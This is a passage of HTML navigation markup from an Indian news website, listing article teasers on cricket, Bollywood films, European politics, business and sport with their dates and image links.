			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ratio-16-9" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-has-children item-mega-menu menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/">Entertainment</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="57">

						<section class="block-wrap block-grid mb-none" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-300x222.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki.png 470w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/">Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T09:10:51+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/" class="image-link media-ratio ratio-16-9" title="Animal: A Gripping Tale of Vengeance, Power, and Redemption"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-300x158.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-1024x538.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-768x403.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-150x79.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/">Animal: A Gripping Tale of Vengeance, Power, and Redemption</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-06T06:24:55+00:00">December 6, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-300x169.jpeg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1024x576.jpeg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-768x432.jpeg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-150x84.jpeg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1200x675.jpeg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails.jpeg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/">Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-09T08:42:27+00:00">January 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/" class="image-link media-ratio ratio-16-9" title="A Heartwarming Journey of Self-Discovery: Laapataa Ladies"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kiran Rao directed &quot;Laapataa-Ladies&quot; is a must watch!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/">A Heartwarming Journey of Self-Discovery: Laapataa Ladies</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T08:07:23+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ratio-16-9" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-has-children item-mega-menu menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
				
						
			<li class="menu-item view-all menu-cat-39"><a href="https://www.thecredibleindia.com/category/opinion/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="4">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/" class="image-link media-ratio ratio-16-9" title="Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/21.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/">Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:24+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/" class="image-link media-ratio ratio-16-9" title="Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/16.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/">Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:50+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/" class="image-link media-ratio ratio-16-9" title="Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/20.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/">Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:06+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/" class="image-link media-ratio ratio-16-9" title="Council of Europe to Discuss Further Measures Against Russia"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/19.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/">Council of Europe to Discuss Further Measures Against Russia</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:21+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="11">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="41">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="12">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/" class="image-link media-ratio ratio-16-9" title="Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-300x252.gif 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads.gif 743w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/">Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:13:45+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/" class="image-link media-ratio ratio-16-9" title="Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-300x169.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-1024x576.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-768x432.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-150x84.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/">Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:59:20+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
